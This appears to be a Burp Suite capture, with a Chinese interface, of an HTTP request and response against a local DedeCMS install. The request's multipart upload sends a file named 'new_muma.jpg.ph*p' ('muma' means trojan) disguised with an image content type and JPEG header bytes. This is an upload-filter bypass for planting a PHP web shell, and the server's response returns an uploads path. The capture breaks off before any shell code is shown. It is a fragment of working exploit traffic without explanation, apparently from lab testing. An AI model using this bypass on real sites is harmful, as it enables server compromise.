 请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------363958778415575577417487465​30
8 Content-Length: 3735
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dedecms/member/article_add.php
12 Cookie: DedeUserID=1; DedeUserID__ckMd5=3ee48cea1dc06d80; DedeLoginTime=1619439266;
DedeLoginTime__ckMd5=b293692982b7a798; PHPSESSID=19f9024a5fcfe03379d2e17af89210bc;
_csrf_name_199f2a60=81479450d5abf6886710c25c568a6641; _csrf_name_199f2a60__ckMd5=
012ba3e18220beb9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36395877841557557741748746530
16 Content-Disposition: form-data; name="upload"; filename="new_muma.jpg.ph*p"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿÛC
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 12:48:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 142
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2, '/dedecms/uploads/allimg/210426/1-210
</script>